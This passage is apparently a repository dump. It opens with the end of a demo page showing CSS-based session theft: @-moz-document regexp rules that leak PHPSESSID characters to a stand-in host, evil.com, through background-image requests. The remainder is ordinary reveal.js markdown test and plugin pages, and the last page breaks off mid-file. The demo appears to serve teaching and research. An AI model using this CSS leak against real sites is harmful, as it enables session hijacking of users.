@-moz-document regexp(".*PHPSESSID=...............................m.*"){ul li:nth-child(32){background:url(//evil.com/?character:m#position:31)}}
@-moz-document regexp(".*PHPSESSID=...............................n.*"){ul li:nth-child(32){background:url(//evil.com/?character:n#position:31)}}
@-moz-document regexp(".*PHPSESSID=...............................o.*"){ul li:nth-child(32){background:url(//evil.com/?character:o#position:31)}}
@-moz-document regexp(".*PHPSESSID=...............................p.*"){ul li:nth-child(32){background:url(//evil.com/?character:p#position:31)}}
@-moz-document regexp(".*PHPSESSID=...............................q.*"){ul li:nth-child(32){background:url(//evil.com/?character:q#position:31)}}
@-moz-document regexp(".*PHPSESSID=...............................r.*"){ul li:nth-child(32){background:url(//evil.com/?character:r#position:31)}}
@-moz-document regexp(".*PHPSESSID=...............................s.*"){ul li:nth-child(32){background:url(//evil.com/?character:s#position:31)}}
@-moz-document regexp(".*PHPSESSID=...............................t.*"){ul li:nth-child(32){background:url(//evil.com/?character:t#position:31)}}
@-moz-document regexp(".*PHPSESSID=...............................u.*"){ul li:nth-child(32){background:url(//evil.com/?character:u#position:31)}}
@-moz-document regexp(".*PHPSESSID=...............................v.*"){ul li:nth-child(32){background:url(//evil.com/?character:v#position:31)}}
@-moz-document regexp(".*PHPSESSID=...............................w.*"){ul li:nth-child(32){background:url(//evil.com/?character:w#position:31)}}
@-moz-document regexp(".*PHPSESSID=...............................x.*"){ul li:nth-child(32){background:url(//evil.com/?character:x#position:31)}}
@-moz-document regexp(".*PHPSESSID=...............................y.*"){ul li:nth-child(32){background:url(//evil.com/?character:y#position:31)}}
@-moz-document regexp(".*PHPSESSID=...............................z.*"){ul li:nth-child(32){background:url(//evil.com/?character:z#position:31)}}
</style>
</head><body>
<h1>A Website</h1>
<ol>
	<li><a href="?PHPSESSID=o3pi4csm42r8mbuerbvhbasun7">Click me to get a PHP Session-ID</a></li>
	<li>Then watch your network traffic</li>
</ol>
<ul>
	<li>Hello, I am a list item</li>
	<li>Hello, I am a list item</li>
	<li>Hello, I am a list item</li>
	<li>Hello, I am a list item</li>
	<li>Hello, I am a list item</li>
	<li>Hello, I am a list item</li>
	<li>Hello, I am a list item</li>
	<li>Hello, I am a list item</li>
	<li>Hello, I am a list item</li>
	<li>Hello, I am a list item</li>
	<li>Hello, I am a list item</li>
	<li>Hello, I am a list item</li>
	<li>Hello, I am a list item</li>
	<li>Hello, I am a list item</li>
	<li>Hello, I am a list item</li>
	<li>Hello, I am a list item</li>
	<li>Hello, I am a list item</li>
	<li>Hello, I am a list item</li>
	<li>Hello, I am a list item</li>
	<li>Hello, I am a list item</li>
	<li>Hello, I am a list item</li>
	<li>Hello, I am a list item</li>
	<li>Hello, I am a list item</li>
	<li>Hello, I am a list item</li>
	<li>Hello, I am a list item</li>
	<li>Hello, I am a list item</li>
</ul>

</body></html>
</file>

<file: src/main/webapp/slides/reveal.js/test/test-markdown-element-attributes.html>
<!doctype html>
<html lang="en">

	<head>
		<meta charset="utf-8">

		<title>reveal.js - Test Markdown Element Attributes</title>

		<link rel="stylesheet" href="../css/reveal.css">
		<link rel="stylesheet" href="qunit-1.12.0.css">
	</head>

	<body style="overflow: auto;">

		<div id="qunit"></div>
		<div id="qunit-fixture"></div>

		<div class="reveal" style="display: none;">

			<div class="slides">

				<!-- <section data-markdown="example.md" data-separator="^\n\n\n" data-separator-vertical="^\n\n"></section> -->

				<!-- Slides are separated by newline + three dashes + newline, vertical slides identical but two dashes -->
				<section data-markdown data-separator="^\n---\n$" data-separator-vertical="^\n--\n$" data-element-attributes="{_\s*?([^}]+?)}">>
					<script type="text/template">
						## Slide 1.1
						<!-- {_class="fragment fade-out" data-fragment-index="1"} -->

						--

						## Slide 1.2
						<!-- {_class="fragment shrink"} -->

						Paragraph 1
						<!-- {_class="fragment grow"} -->

						Paragraph 2
						<!-- {_class="fragment grow"} -->

						- list item 1 <!-- {_class="fragment grow"} -->
						- list item 2 <!-- {_class="fragment grow"} -->
						- list item 3 <!-- {_class="fragment grow"} -->


						---

						## Slide 2


						Paragraph 1.2  
						multi-line <!-- {_class="fragment highlight-red"} -->

						Paragraph 2.2 <!-- {_class="fragment highlight-red"} -->

						Paragraph 2.3 <!-- {_class="fragment highlight-red"} -->

						Paragraph 2.4 <!-- {_class="fragment highlight-red"} -->

						- list item 1 <!-- {_class="fragment highlight-green"} -->
						- list item 2<!-- {_class="fragment highlight-green"} -->
						- list item 3<!-- {_class="fragment highlight-green"} -->
						- list item 4
						<!-- {_class="fragment highlight-green"} -->
						- list item 5<!-- {_class="fragment highlight-green"} -->

						Test

						![Example Picture](examples/assets/image2.png)
						<!-- {_class="reveal stretch"} -->

					</script>
				</section>



				<section 	data-markdown data-separator="^\n\n\n"
									data-separator-vertical="^\n\n"
									data-separator-notes="^Note:"
									data-charset="utf-8">
					<script type="text/template">
						# Test attributes in Markdown with default separator
						## Slide 1 Def <!-- .element: class="fragment highlight-red" data-fragment-index="1" -->


						## Slide 2 Def
						<!-- .element: class="fragment highlight-red" -->

					</script>
				</section>

				<section data-markdown>
				  <script type="text/template">
					## Hello world
					A paragraph
					<!-- .element: class="fragment highlight-blue" -->
				  </script>
				</section>

				<section data-markdown>
				  <script type="text/template">
					## Hello world

					Multiple  
					Line
					<!-- .element: class="fragment highlight-blue" -->
				  </script>
				</section>

				<section data-markdown>
				  <script type="text/template">
					## Hello world

					Test<!-- .element: class="fragment highlight-blue" -->

					More Test
				  </script>
				</section>


			</div>

		</div>

		<script src="../lib/js/head.min.js"></script>
		<script src="../js/reveal.js"></script>
		<script src="../plugin/markdown/marked.js"></script>
		<script src="../plugin/markdown/markdown.js"></script>
		<script src="qunit-1.12.0.js"></script>

		<script src="test-markdown-element-attributes.js"></script>

	</body>
</html>
</file>

<file: src/main/webapp/slides/reveal.js/test/test-markdown-slide-attributes.html>
<!doctype html>
<html lang="en">

	<head>
		<meta charset="utf-8">

		<title>reveal.js - Test Markdown Attributes</title>

		<link rel="stylesheet" href="../css/reveal.css">
		<link rel="stylesheet" href="qunit-1.12.0.css">
	</head>

	<body style="overflow: auto;">

		<div id="qunit"></div>
		<div id="qunit-fixture"></div>

		<div class="reveal" style="display: none;">

			<div class="slides">

				<!-- <section data-markdown="example.md" data-separator="^\n\n\n" data-separator-vertical="^\n\n"></section> -->

				<!-- Slides are separated by three lines, vertical slides by two lines, attributes are one any line starting with (spaces and) two dashes -->
				<section 	data-markdown data-separator="^\n\n\n"
									data-separator-vertical="^\n\n"
									data-separator-notes="^Note:"
									data-attributes="--\s(.*?)$"
									data-charset="utf-8">
					<script type="text/template">
						# Test attributes in Markdown
						## Slide 1



						## Slide 2
						<!-- -- id="slide2" data-transition="zoom" data-background="#A0C66B" -->


						## Slide 2.1
						<!-- -- data-background="#ff0000" data-transition="fade" -->


						## Slide 2.2
						[Link to Slide2](#/slide2)



						## Slide 3
						<!-- -- data-transition="zoom" data-background="#C6916B" -->



						## Slide 4
					</script>
				</section>

				<section 	data-markdown data-separator="^\n\n\n"
									data-separator-vertical="^\n\n"
									data-separator-notes="^Note:"
									data-charset="utf-8">
					<script type="text/template">
						# Test attributes in Markdown with default separator
						## Slide 1 Def



						## Slide 2 Def
						<!-- .slide: id="slide2def" data-transition="concave" data-background="#A7C66B" -->


						## Slide 2.1 Def
						<!-- .slide: data-background="#f70000" data-transition="page" -->


						## Slide 2.2 Def
						[Link to Slide2](#/slide2def)



						## Slide 3 Def
						<!-- .slide: data-transition="concave" data-background="#C7916B" -->



						## Slide 4
					</script>
				</section>

				<section data-markdown>
					<script type="text/template">
						<!-- .slide: data-background="#ff0000" -->
						## Hello world
					</script>
				</section>

				<section data-markdown>
					<script type="text/template">
						## Hello world
						<!-- .slide: data-background="#ff0000" -->
					</script>
				</section>

				<section data-markdown>
					<script type="text/template">
						## Hello world

						Test
						<!-- .slide: data-background="#ff0000" -->

						More Test
					</script>
				</section>

			</div>

		</div>

		<script src="../lib/js/head.min.js"></script>
		<script src="../js/reveal.js"></script>
		<script src="../plugin/markdown/marked.js"></script>
		<script src="../plugin/markdown/markdown.js"></script>
		<script src="qunit-1.12.0.js"></script>

		<script src="test-markdown-slide-attributes.js"></script>

	</body>
</html>
</file>

<file: src/main/webapp/slides/reveal.js/test/test-markdown.html>
<!doctype html>
<html lang="en">

	<head>
		<meta charset="utf-8">

		<title>reveal.js - Test Markdown</title>

		<link rel="stylesheet" href="../css/reveal.css">
		<link rel="stylesheet" href="qunit-1.12.0.css">
	</head>

	<body style="overflow: auto;">

		<div id="qunit"></div>
  		<div id="qunit-fixture"></div>

		<div class="reveal" style="display: none;">

			<div class="slides">

				<!-- <section data-markdown="example.md" data-separator="^\n\n\n" data-separator-vertical="^\n\n"></section> -->

				<!-- Slides are separated by newline + three dashes + newline, vertical slides identical but two dashes -->
				<section data-markdown data-separator="^\n---\n$" data-separator-vertical="^\n--\n$">
					<script type="text/template">
						## Slide 1.1

						--

						## Slide 1.2

						---

						## Slide 2
					</script>
				</section>

			</div>

		</div>

		<script src="../lib/js/head.min.js"></script>
		<script src="../js/reveal.js"></script>
		<script src="../plugin/markdown/marked.js"></script>
		<script src="../plugin/markdown/markdown.js"></script>
		<script src="qunit-1.12.0.js"></script>

		<script src="test-markdown.js"></script>

	</body>
</html>
</file>

<file: src/main/webapp/slides/reveal.js/plugin/markdown/example.html>
<!doctype html>
<html lang="en">

	<head>
		<meta charset="utf-8">

		<title>reveal.js - Markdown Demo</title>

		<link rel="stylesheet" href="../../css/reveal.css">
		<link rel="stylesheet" href="../../css/theme/white.css" id="theme">

        <link rel="stylesheet" href="../../lib/css/zenburn.css">
	</head>

	<body>

		<div class="reveal">

			<div class="slides">

                <!-- Use external markdown resource, separate slides by three newlines; vertical slides by two newlines -->
                <section data-markdown="example.md" data-separator="^\n\n\n" data-separator-vertical="^\n\n"></section>

                <!-- Slides are separated by three dashes (quick 'n dirty regular expression) -->
                <section data-markdown data-separator="---">
                    <script type="text/template">
                        ## Demo 1
                        Slide 1
                        ---
                        ## Demo 1
                        Slide 2
                        ---
                        ## Demo 1
                        Slide 3
                    </script>
                </section>

                <!-- Slides are separated by newline + three dashes + newline, vertical slides identical but two dashes -->
                <section data-markdown data-separator="^\n---\n$" data-separator-vertical="^\n--\n$">
                    <script type="text/template">
                        ## Demo 2
                        Slide 1.1

                        --

                        ## Demo 2
                        Slide 1.2

                        ---

                        ## Demo 2
                        Slide 2
                    </script>
                </section>

                <!-- No "extra" slides, since there are no separators defined (so they'll become horizontal rulers) -->
                <section data-markdown>
                    <script type="text/template">
                        A

                        ---

                        B

                        ---

                        C
                    </script>
                </section>

                <!-- Slide attributes -->
                <section data-markdown>
                    <script type="text/template">
                        <!-- .slide: data-background="#000000" -->
                        ## Slide attributes
                    </script>
                </section>

                <!-- Element attributes -->
                <section data-markdown>
                    <script type="text/template">
                        ## Element attributes
                        - Item 1 <!-- .element: class="fragment" data-fragment-index="2" -->
                        - Item 2 <!-- .element: class="fragment" data-fragment-index="1" -->
                    </script>
                </section>

                <!-- Code -->
                <section data-markdown>
                    <script type="text/template">
                        ```php
                        public function foo()
                        {
                            $foo = array(
                                'bar' => 'bar'
                            )
                        }
                        ```
                    </script>
                </section>

            </div>
		</div>

		<script src="../../lib/js/head.min.js"></script>
		<script src="../../js/reveal.js"></script>

		<script>

			Reveal.initialize({
				controls: true,
				progress: true,
				history: true,
				center: true,

				// Optional libraries used to extend on reveal.js
				dependencies: [
					{ src: '../../lib/js/classList.js', condition: function() { return !document.body.classList; } },
					{ src: 'marked.js', condition: function() { return !!document.querySelector( '[data-markdown]' ); } },
                    { src: 'markdown.js', condition: function() { return !!document.querySelector( '[data-markdown]' ); } },
                    { src: '../highlight/highlight.js', async: true, callback: function() { hljs.initHighlightingOnLoad(); } },
					{ src: '../notes/notes.js' }
				]
			});

		</script>

	</body>
</html>
</file>

<file: src/main/webapp/slides/reveal.js/plugin/notes/notes.html>
<!doctype html>
<html lang="en">
	<head>
		<meta charset="utf-8">

		<title>reveal.js - Slide Notes</title>

		<style>
			body {
				font-family: Helvetica;
			}

			#current-slide,
			#upcoming-slide,
			#speaker-controls {
				padding: 6px;
				box-sizing: border-box;
				-moz-box-sizing: border-box;
			}

			#current-slide iframe,
			#upcoming-slide iframe {
				width: 100%;
				height: 100%;
				border: 1px solid #ddd;
			}

			#current-slide .label,
			#upcoming-slide .label {
				position: absolute;
				top: 10px;
				left: 10px;
				font-weight: bold;
				font-size: 14px;
				z-index: 2;
				color: rgba( 255, 255, 255, 0.9 );
			}

			#current-slide {
				position: absolute;
				width: 65%;
				height: 100%;
				top: 0;
				left: 0;
				padding-right: 0;
			}

			#upcoming-slide {
				position: absolute;
				width: 35%;
				height: 40%;
				right: 0;
				top: 0;
			}

			#speaker-controls {
				position: absolute;
				top: 40%;
				right: 0;
				width: 35%;
				height: 60%;
				overflow: auto;

				font-size: 18px;
			}

				.speaker-controls-time.hidden,
				.speaker-controls-notes.hidden {
					display: none;
				}

				.speaker-controls-time .label,
				.speaker-controls-notes .label {
					text-transform: uppercase;
					font-weight: normal;
					font-size: 0.66em;
					color: #666;
					margin: 0;
				}

				.speaker-controls-time {
					border-bottom: 1px solid rgba( 200, 200, 200, 0.5 );
					margin-bottom: 10px;
					padding: 10px 16px;
					padding-bottom: 20px;
					cursor: pointer;
				}

				.speaker-controls-time .reset-button {
					opacity: 0;
					float: right;
					color: #666;
					text-decoration: none;
				}
				.speaker-controls-time:hover .reset-button {
					opacity: 1;
				}

				.speaker-controls-time .timer,
				.speaker-controls-time .clock {
					width: 50%;
					font-size: 1.9em;
				}

				.speaker-controls-time .timer {
					float: left;
				}

				.speaker-controls-time .clock {
					float: right;
					text-align: right;
				}

				.speaker-controls-time span.mute {
					color: #bbb;
				}

				.speaker-controls-notes {
					padding: 10px 16px;
				}

				.speaker-controls-notes .value {
					margin-top: 5px;
					line-height: 1.4;
					font-size: 1.2em;
				}

			.clear {
				clear: both;
			}

			@media screen and (max-width: 1080px) {
				#speaker-controls {
					font-size: 16px;
				}
			}

			@media screen and (max-width: 900px) {
				#speaker-controls {
					font-size: 14px;
				}
			}

			@media screen and (max-width: 800px) {
				#speaker-controls {
					font-size: 12px;
				}
			}

		</style>
	</head>

	<body>

		<div id="current-slide"></div>
		<div id="upcoming-slide"><span class="label">UPCOMING:</span></div>
		<div id="speaker-controls">
			<div class="speaker-controls-time">
				<h4 class="label">Time <span class="reset-button">Click to Reset</span></h4>
				<div class="clock">
					<span class="clock-value">0:00 AM</span>
				</div>
				<div class="timer">
					<span class="hours-value">00</span><span class="minutes-value">:00</span><span class="seconds-value">:00</span>
				</div>
				<div class="clear"></div>
			</div>

